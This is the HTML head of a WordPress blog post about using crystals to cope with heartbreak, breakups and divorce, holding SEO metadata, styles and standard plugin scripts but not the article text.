

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yohumanz.com/7-crystals-to-help-with-heartbreak-breakups-and-divorce/
body_size: 43275
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>7 Crystals to Help with Heartbreak, Breakups and Divorce</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://yohumanz.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Open Graph Meta Tags generated by MashShare 3.8.9 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="7 Crystals to Help with Heartbreak, Breakups and Divorce" />
<meta property="og:description" content="Going through breakups is rough and having some hope and inspiration can make it a tiny bit better.  One way of making yourself feel better is by using crystals to help with heartbreak.    Crystals for breakups can" />
<meta property="og:image" content="https://yohumanz.com/wp-content/uploads/2021/01/Crystals-to-Help-with-Heartbreak.jpeg" />
<meta property="og:url" content="https://yohumanz.com/7-crystals-to-help-with-heartbreak-breakups-and-divorce/" />
<meta property="og:site_name" content="YoHumanz" />
<meta property="article:published_time" content="2021-03-29T08:21:23+00:00" />
<meta property="article:modified_time" content="2021-02-04T22:27:10+00:00" />
<meta property="og:updated_time" content="2021-02-04T22:27:10+00:00" />
<!-- Open Graph Meta Tags generated by MashShare 3.8.9 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 3.8.9 - https://www.mashshare.net -->
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1000" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="7 Crystals to Help with Heartbreak, Breakups and Divorce">
<meta name="twitter:description" content="Going through breakups is rough and having some hope and inspiration can make it a tiny bit better.  One way of making yourself feel better is by using crystals to help with heartbreak.    Crystals for breakups can">
<meta name="twitter:image" content="https://yohumanz.com/wp-content/uploads/2021/01/Crystals-to-Help-with-Heartbreak.jpeg">
<!-- Twitter Card generated by MashShare 3.8.9 - https://www.mashshare.net -->

<link rel="icon" type="image/png" href="https://yohumanz.com/wp-content/uploads/2020/04/heart-300x254.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="These crystals to help with heartbreak can help you move on from breakup. Crystals for grief project calm, healing energies for those suffering from loss." />
	<link rel="canonical" href="https://yohumanz.com/7-crystals-to-help-with-heartbreak-breakups-and-divorce/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7 Crystals to Help with Heartbreak, Breakups and Divorce" />
	<meta property="og:description" content="These crystals to help with heartbreak can help you move on from breakup. Crystals for grief project calm, healing energies for those suffering from loss." />
	<meta property="og:url" content="https://yohumanz.com/7-crystals-to-help-with-heartbreak-breakups-and-divorce/" />
	<meta property="og:site_name" content="YoHumanz" />
	<meta property="article:published_time" content="2021-03-29T08:21:23+00:00" />
	<meta property="article:modified_time" content="2021-02-04T22:27:10+00:00" />
	<meta property="og:image" content="https://yohumanz.com/wp-content/uploads/2021/01/Crystals-to-Help-with-Heartbreak.jpeg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="YoHumanz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="YoHumanz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://yohumanz.com/7-crystals-to-help-with-heartbreak-breakups-and-divorce/","url":"https://yohumanz.com/7-crystals-to-help-with-heartbreak-breakups-and-divorce/","name":"7 Crystals to Help with Heartbreak, Breakups and Divorce","isPartOf":{"@id":"https://yohumanz.com/#website"},"primaryImageOfPage":{"@id":"https://yohumanz.com/7-crystals-to-help-with-heartbreak-breakups-and-divorce/#primaryimage"},"image":{"@id":"https://yohumanz.com/7-crystals-to-help-with-heartbreak-breakups-and-divorce/#primaryimage"},"thumbnailUrl":"https://yohumanz.com/wp-content/uploads/2021/01/Crystals-to-Help-with-Heartbreak.jpeg","datePublished":"2021-03-29T08:21:23+00:00","dateModified":"2021-02-04T22:27:10+00:00","author":{"@id":"https://yohumanz.com/#/schema/person/8d51cec466edf6d45c3219241ac4e3ef"},"description":"These crystals to help with heartbreak can help you move on from breakup. Crystals for grief project calm, healing energies for those suffering from loss.","breadcrumb":{"@id":"https://yohumanz.com/7-crystals-to-help-with-heartbreak-breakups-and-divorce/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://yohumanz.com/7-crystals-to-help-with-heartbreak-breakups-and-divorce/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yohumanz.com/7-crystals-to-help-with-heartbreak-breakups-and-divorce/#primaryimage","url":"https://yohumanz.com/wp-content/uploads/2021/01/Crystals-to-Help-with-Heartbreak.jpeg","contentUrl":"https://yohumanz.com/wp-content/uploads/2021/01/Crystals-to-Help-with-Heartbreak.jpeg","width":1500,"height":1000,"caption":"Crystals to Help with Heartbreak"},{"@type":"BreadcrumbList","@id":"https://yohumanz.com/7-crystals-to-help-with-heartbreak-breakups-and-divorce/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yohumanz.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://yohumanz.com/blog/"},{"@type":"ListItem","position":3,"name":"7 Crystals to Help with Heartbreak, Breakups and Divorce"}]},{"@type":"WebSite","@id":"https://yohumanz.com/#website","url":"https://yohumanz.com/","name":"YoHumanz","description":"Humans Talking About Being Human","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yohumanz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://yohumanz.com/#/schema/person/8d51cec466edf6d45c3219241ac4e3ef","name":"YoHumanz","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yohumanz.com/#/schema/person/image/","url":"https://yohumanz.com/wp-content/uploads/2021/01/zoom-150x150.png","contentUrl":"https://yohumanz.com/wp-content/uploads/2021/01/zoom-150x150.png","caption":"YoHumanz"},"description":"YoHumanz is a blog dedicated to helpful and inspirational content about being human today—written in a non-bullshitty, (hopefully) more approachable way. We focus on 3 main areas: Heart, Brain and Soul.","url":"https://yohumanz.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Feed" href="https://yohumanz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Comments Feed" href="https://yohumanz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; 7 Crystals to Help with Heartbreak, Breakups and Divorce Comments Feed" href="https://yohumanz.com/7-crystals-to-help-with-heartbreak-breakups-and-divorce/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yohumanz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wprm-public-css' href='https://yohumanz.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=8.10.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yohumanz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yohumanz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://yohumanz.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='optinforms-stylesheet-css' href='https://yohumanz.com/wp-content/plugins/optin-forms/css/optinforms.css?ver=1.2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://yohumanz.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.57.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://yohumanz.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Aguafina+Script%3A400%2C300%2C500%2C600%2C700%7CKumar+One%3A400%2C300%2C500%2C600%2C700%7CZCOOL+QingKe+HuangYou%3A400%2C300%2C500%2C600%2C700%7CActor%3A400%2C300%2C500%2C600%2C700%7CScada%3A400%2C300%2C500%2C600%2C700%7CBioRhyme+Expanded%3A400%2C300%2C500%2C600%2C700%7CCalligraffitti%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A700%2C400%2C600%7COpen+Sans%3A400%2C600%7CYeseva+One%3A400%7CRoboto+Condensed%3A700%7CRoboto%3A400%7CBlinker%3A600%2C400%7CScada%3A400&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://yohumanz.com/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://yohumanz.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/decor/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/yohumanz.com\/7-crystals-to-help-with-heartbreak-breakups-and-divorce\/","title":"7+Crystals+to+Help+with+Heartbreak%2C+Breakups+and+Divorce","image":"https:\/\/yohumanz.com\/wp-content\/uploads\/2021\/01\/Crystals-to-Help-with-Heartbreak.jpeg","desc":"Going through breakups is rough and having some hope and inspiration can make it a tiny bit better.\r\nOne way of making yourself feel better is by using crystals to help with heartbreak.\r\n\r\nCrystals for breakups can \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"c2ff0eaea1","postid":"1336","servertime":"1768324996","ajaxurl":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9" id="mashsb-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/optin-forms/js/placeholder.js?ver=1.2.9.8" id="placeholder-js"></script>
